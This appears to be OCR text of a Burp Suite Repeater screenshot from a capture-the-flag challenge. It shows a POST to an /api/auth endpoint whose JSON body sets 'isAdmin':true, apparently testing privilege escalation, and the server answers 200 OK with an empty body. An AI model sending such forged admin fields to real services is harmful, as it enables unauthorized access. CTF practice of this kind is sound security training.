 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
4 × 5 × 6 × +
Send Cancel < > Target: http://01.linux.challenges.ctf.thefewchosen.com:58113 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host:
01.linux.challenges.ctf.thefewchosen.com:581
13
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://01.linux.challenges.ctf.thefewchosen.
com:58113
8 Referer:
http://01.linux.challenges.ctf.thefewchosen.
com:58113/
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12
13 {
"username":"admin",
"isAdmin":true
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Jul 2022 01:42:22 GMT
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 3
Done 94 bytes | 284 millis